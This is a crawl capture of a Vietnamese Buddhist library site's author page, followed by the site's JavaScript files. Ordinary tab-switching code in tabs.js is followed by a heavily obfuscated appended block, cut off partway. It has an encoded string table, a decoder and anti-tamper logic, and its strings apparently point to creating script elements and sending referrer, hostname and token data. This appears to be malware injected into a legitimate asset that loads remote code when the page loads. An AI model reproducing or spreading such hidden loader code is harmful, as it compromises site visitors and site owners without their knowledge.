<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://lienphathoi.org/kinh-bac-truyen_none_none_0.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://lienphathoi.org/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://lienphathoi.org/kinh-bac-truyen_none_none_0.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://lienphathoi.org/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://lienphathoi.org/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc_author_doc-sach_Bodhi Media.html",
      "name": "Tác giả Bodhi Media"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Ai dùng các hạnh lành, làm xóa mờ nghiệp ác, chói sáng rực đời này, như trăng thoát mây che.<cite>Kinh Pháp cú (Kệ số 173)</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Mục đích của cuộc sống là sống có mục đích.<cite>Sưu tầm</cite></blockquote><blockquote>Tài năng là do bẩm sinh, hãy khiêm tốn. Danh vọng là do xã hội ban cho, hãy biết ơn. Kiêu căng là do ta tự tạo, hãy cẩn thận. 
 <span style='color:blue'>(Talent is God-given. Be humble. Fame is man-given. Be grateful. Conceit is self-given. Be careful.)</span><cite>John Wooden</cite></blockquote><blockquote>Thường tự xét lỗi mình, đừng nói lỗi người khác. 
<cite>Kinh Đại Bát Niết-bàn</cite></blockquote><blockquote>Kẻ yếu ớt không bao giờ có thể tha thứ. Tha thứ là phẩm chất của người mạnh mẽ. 
 <span style='color:blue'>(The weak can never forgive. Forgiveness is the attribute of the strong.)</span><cite>Mahatma Gandhi</cite></blockquote><blockquote>Những khách hàng khó tính nhất là người dạy cho bạn nhiều điều nhất. <span style='color:blue'>(Your most unhappy customers are your greatest source of learning.)</span><cite>Bill Gates</cite></blockquote><blockquote>Hương hoa thơm chỉ bay theo chiều gió, tiếng thơm người hiền lan tỏa khắp nơi nơi. 
<cite>Kinh Pháp cú (Kệ số 54)</cite></blockquote><blockquote>Cuộc sống ở thế giới này trở thành nguy hiểm không phải vì những kẻ xấu ác, mà bởi những con người vô cảm không làm bất cứ điều gì trước cái ác.
 <span style='color:blue'>(The world is a dangerous place to live; not because of the people who are evil, but because of the people who don't do anything about it.)</span><cite>Albert Einstein</cite></blockquote><blockquote>Chúng ta phải thừa nhận rằng khổ đau của một người hoặc một quốc gia cũng là khổ đau chung của nhân loại; hạnh phúc của một người hay một quốc gia cũng là hạnh phúc của nhân loại.<cite>Đức Đạt-lai Lạt-ma XIV</cite></blockquote><blockquote>Chúng ta nên hối tiếc về những sai lầm và học hỏi từ đó, nhưng đừng bao giờ mang theo chúng vào tương lai.
 <span style='color:blue'>(We should regret our mistakes and learn from them, but never carry them forward into the future with us. )</span><cite>Lucy Maud Montgomery</cite></blockquote><blockquote>Lấy sự nghe biết nhiều, luyến mến nơi đạo, ắt khó mà hiểu đạo. Bền chí phụng sự theo đạo thì mới hiểu thấu đạo rất sâu rộng.<cite>Kinh Bốn mươi hai chương</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://lienphathoi.org/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://lienphathoi.org/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li class='active'>Tác giả Bodhi Media</li></ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://lienphathoi.org/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span class='active'>Tác giả Bodhi Media »»</span>                </p>
</div>
                
<h1 itemprop="name" class="page-header">Danh mục tổng quát <small>»» Tác giả Bodhi Media</small></h1>
        <style>
a:hover { text-decoration:none }
</style>
<div class="row" align='center'>
<div class="col-md-3 img-portfolio">
<a href='https://lienphathoi.org/xem-sach_gia-huy-chuong-trinh_gcqgpsmd_show.html'> <img class="img-responsive img-hover" style='width:150px; height:200px; margin-left:70px; margin-right:30px; margin-bottom:20px;' src="https://lienphathoi.org/bookcover/small/5538.jpg" title="Sách Gia Huy và chương trình văn nghệ đặc biệt với chủ đề Đêm Thành Đạo của tác giả Bodhi Media, NXB Liên Phật Hội" alt="Gia Huy và chương trình văn nghệ đặc biệt với chủ đề Đêm Thành Đạo">
                </a>

<div align="center"><p style='font-size:20px;text-shadow: 1px 1px #720204;font-weight:bold'>
<a href='https://lienphathoi.org/xem-sach_gia-huy-chuong-trinh_gcqgpsmd_show.html'> Gia Huy và chương trình văn nghệ đặc biệt với chủ đề Đêm Thành Đạo</a></p>
 </div>

            </div>
        
        <div class="col-md-3 img-portfolio" align='center'>
<a href='https://lienphathoi.org/xem-sach_thu-thinh-moi-tham-du_gdtdpmps_show.html'> <img align='center' class="img-responsive img-hover" style='width:150px; height:200px; margin-left:70px; margin-right:30px; margin-bottom:20px;' src="https://lienphathoi.org/bookcover/small/5571.jpg" title="Sách Thư Thỉnh Mời Tham Dự Lễ Khánh Hỷ Thiền Đường Thiền Viện Trúc Lâm Đại Đăng của tác giả Bodhi Media, NXB Liên Phật Hội" alt="Thư Thỉnh Mời Tham Dự Lễ Khánh Hỷ Thiền Đường Thiền Viện Trúc Lâm Đại Đăng">
</a>
<div align="center"><p style='font-size:20px;text-shadow: 1px 1px #720204;font-weight:bold'>
<a href='https://lienphathoi.org/xem-sach_thu-thinh-moi-tham-du_gdtdpmps_show.html'> Thư Thỉnh Mời Tham Dự Lễ Khánh Hỷ Thiền Đường Thiền Viện Trúc Lâm Đại Đăng</a></p>
 </div>

</div>
<div class="col-md-3 img-portfolio" align='center'>
<a href='https://lienphathoi.org/xem-sach_chuong-trinh-am-nhac_gcscqkkq_show.html'> <img align='center' class="img-responsive img-hover" style='width:150px; height:200px; margin-left:70px; margin-right:30px; margin-bottom:20px;' src="https://lienphathoi.org/bookcover/small/5552.jpg" title="Sách Chương trình âm nhạc Phật giáo Pháp Nhạc Âm - Chủ đề: Gia Tài Bậc Thánh của tác giả Bodhi Media, NXB Liên Phật Hội" alt="Chương trình âm nhạc Phật giáo Pháp Nhạc Âm - Chủ đề: Gia Tài Bậc Thánh">
</a>
<div align="center"><p style='font-size:20px;text-shadow: 1px 1px #720204;font-weight:bold'>
<a href='https://lienphathoi.org/xem-sach_chuong-trinh-am-nhac_gcscqkkq_show.html'> Chương trình âm nhạc Phật giáo Pháp Nhạc Âm - Chủ đề: Gia Tài Bậc Thánh</a></p>
<a href='https://lienphathoi.org/xem-sach_chuong-trinh-am-nhac_gcscqkkq_audio.html'><strong> Nghe đọc sách</strong></a><br> </div>

</div>
<div class="col-md-3 img-portfolio" align='center'>
<a href='https://lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gddsdcgg_show.html'> <img align='center' class="img-responsive img-hover" style='width:150px; height:200px; margin-left:70px; margin-right:30px; margin-bottom:20px;' src="https://lienphathoi.org/bookcover/small/5617.jpg" title="Sách Viện Phật Học Bồ-đề Phật Quốc tổ chức Pháp hội Thanh Tịnh Tam Nghiệp của tác giả Bodhi Media, NXB " alt="Viện Phật Học Bồ-đề Phật Quốc tổ chức Pháp hội Thanh Tịnh Tam Nghiệp">
</a>
<div align="center"><p style='font-size:20px;text-shadow: 1px 1px #720204;font-weight:bold'>
<a href='https://lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gddsdcgg_show.html'> Viện Phật Học Bồ-đề Phật Quốc tổ chức Pháp hội Thanh Tịnh Tam Nghiệp</a></p>
 </div>

</div>
<div style='clear:both'></div>
       <hr>

        <!-- Pagination -->

<br><br>   

  <hr /><div style='padding-left:10%'>
 <h2 align=left>Mời xem thêm các tác giả: </h2>
<ul style='text-align:left'>
<li><a href="danh-muc_author_doc-sach_%C4%90%E1%BA%A1t%20lai%20L%E1%BA%A1t%20ma.html">Đức Đạt-lai Lạt-ma</a></li>
<li><a href="danh-muc_author_doc-sach_%C4%90o%C3%A0n%20Trung%20C%C3%B2n,%20Nguy%E1%BB%85n%20Minh%20Ti%E1%BA%BFn.html" >Học giả Đoàn Trung Còn</a></li>
<li><a href="danh-muc_author_doc-sach_Nguy%C3%AAn%20Minh.html" >Nguyên Minh (Nguyễn Minh Tiến)</a></li>
<li><a href="danh-muc_author_doc-sach_Nguy%E1%BB%85n%20Duy%20Nhi%C3%AAn.html" >Nguyễn Duy Nhiên</a></li>
<li><a href="danh-muc_author_doc-sach_Di%E1%BB%87u%20H%E1%BA%A1nh%20Giao%20Trinh.html" >Diệu Hạnh (Giao Trinh)
<li><a href="danh-muc_author_doc-sach_Di%E1%BB%87u%20Kim.html" >Diệu Kim (Trần thị Hoàng Anh)
</ul>
</div>
<hr />  


	<br> <hr> 

<div align='center'>
</div>	
<div id="info-8" class="modal fade" role="dialog">
<div style="clear:both"></div>
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Đăng xuất khỏi Rộng Mở Tâm Hồn</h4>
      </div>
<div class="modal-body">
<p><span class="lead">Chú ý: </span>Việc đăng nhập thường chỉ thực hiện một lần... <br />
<form name="thoat" action="#" method="post" accept-charset="utf-8">
        <input type="hidden" name="thoat" value="dang-xuat">
        <input type="submit" class="btn btn-primary" value="Quyết định đăng xuất"><br /> <br /> 
 </form> <br /> <br /> 
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
      </div></div></div>

<div class="well" style="background-image: url('https://www.rongmotamhon.net/images/frame-sach.png'); background-position: 820px 60px;background-repeat: no-repeat">
    <div class="row">
        <div class="col-md-8">
<p><strong>Quý vị đang truy cập từ IP 18.191.178.202 và chưa ghi danh hoặc đăng nhập trên máy tính này. </strong>Nếu là thành viên, quý vị chỉ cần đăng nhập một lần duy nhất trên thiết bị truy cập, bằng email và mật khẩu đã chọn. <br /> 
  Chúng tôi khuyến khích việc <strong>ghi danh thành viên </strong>,để thuận tiện trong việc chia sẻ thông tin, chia sẻ kinh nghiệm sống giữa các thành viên, đồng thời quý vị cũng sẽ nhận được sự hỗ trợ kỹ thuật từ Ban Quản Trị trong quá trình sử dụng website này.<br /> <strong> Việc ghi danh là hoàn toàn miễn phí và tự nguyện</strong>.</p>
                </div>
                <div class='col-md-4'>
                    <p data-toggle='modal' data-target='#info-6' class='btn btn-lg btn-primary btn-block' style='cursor:pointer'>Ghi danh hoặc đăng nhập</p>					
        </div>
    </div>
</div>
<div style='padding-left:30px'><strong>Thành viên đang online: </strong> <br /><span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Viên Hiếu Thành</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Huệ Lộc 1959</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Bữu Phước</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chúc Huy</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Minh Pháp Tự</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> minh hung thich</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Âm Phúc Thành</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phan Huy Triều</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Phạm Thiên</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Quang Quý</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Johny</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dinhvinh1964</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Pascal Bui</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Vạn Phúc</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Giác Quý</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trần Thị Huyền</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Chanhniem Forever</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> NGUYỄN TRỌNG TÀI </span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> KỲ</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Dương Ngọc Cường</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Mr. Device</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tri Huynh</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Nguyên Mạnh</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Thích Quảng Ba</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> T TH</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Tam Thien Tam</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Nguyễn Sĩ Long </span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> caokiem</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> hoangquycong</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lãn Tử</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Ton That Nguyen</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> ngtieudao</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Lê Quốc Việt</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Du Miên</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Quang-Tu Vu</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> phamthanh210</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> An Khang 63</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> zeus7777</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Trương Ngọc Trân</span> <span><img src='https://lienphathoi.org/images/list.gif' width='14' height='14' alt='Rộng Mở Tâm Hồn'/> Diệu Tiến</span> ... ... <br /> <br /> ... ... </div>
<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("myBtn").style.display = "block";
    } else {
        document.getElementById("myBtn").style.display = "none";
    }
}
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}
</script>
<button onclick="topFunction()" id="myBtn" title="Go to top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</button>

        <hr>
       <footer style="background-color:#7BC1F3"> <br/> 
            <div class="row">
                <div class="col-lg-12" style="padding-left:50px">
 <p><span style="color:#105094; font-size:14px;font-weight:bold">Copyright &copy; <a href="https://lienphathoi.org" target="_blank">Liên Phật Hội 2020 </a>- <a href="https://unitedbuddhist.org" target="_blank">United Buddhist Foundation</a> - <a href="https://www.rongmotamhon.net" target="_blank">Rộng Mở Tâm Hồn</a></span> <br />
 <span style="font-size:12px;color:#b43010;font-weight:bold">Hoan nghênh mọi hình thức góp sức phổ biến rộng rãi thông tin trên trang này, nhưng vui lòng ghi rõ xuất xứ và không tùy tiện thêm bớt.</span></p>         
 <div style="line-height:14px">
        <span style="font-size:11px; color:#105094">Sách được đăng tải trên trang này là do chúng tôi giữ bản quyền hoặc được sự ủy nhiệm hợp pháp của người giữ bản quyền. <br /> We are the copyright holder of all books published here or have the rights to publish them on behalf of the authors / translators.</span><br /> 
        <span style="font-size:11px; font-weight:bold;color:#7e1006">Website này có sử dụng cookie để hiển thị nội dung phù hợp với từng người xem. Quý độc giả nên bật cookie (enable) để có thể xem được những nội dung tốt nhất.</span><br />
        <span style="color:#105094; font-size:11px;font-weight:bold">Phiên bản cập nhật năm 2016, đã thử nghiệm hoạt động tốt trên nhiều trình duyệt và hệ điều hành khác nhau. <br /> Để tận dụng tốt nhất mọi ưu điểm của website, chúng tôi khuyến nghị sử dụng Google Chrome - phiên bản mới nhất.</span><br /><br /> 
        <a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094"><img src='https://www.rongmotamhon.net/images/new.gif'  width='31' height='12' alt='Rộng Mở Tâm Hồn'/>&nbsp;Liên hệ thỉnh Kinh </span></a><a href="https://amazon.com/author/minhtien/" target="_blank"><span style="font-size:11px; color:#105094\">sách Phật học</a></span></div>
<br />
 </div>                     
                </div>
            </div>
        </footer>

     </div>
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19705342-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19705342-27');
</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-21GCKLCWGC"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-21GCKLCWGC');
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://lienphathoi.org/js/tim-nhac.js
body_size: 201
content:
function auto(){var min_length=0;var keyword=$('#nhacphat').val();if(keyword.length>=min_length){$.ajax({url:'tim-nhac.php',type:'POST',data:{keyword:keyword},success:function(data){$('#nhac_id').show();$('#nhac_id').html(data);}});}else{$('#nhac_id').hide();}}function set_item2(item){$('#nhacphat').val(item);$('#nhac_id').hide();}

--- FILE ---
content_type: application/javascript
request_url: https://lienphathoi.org/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var 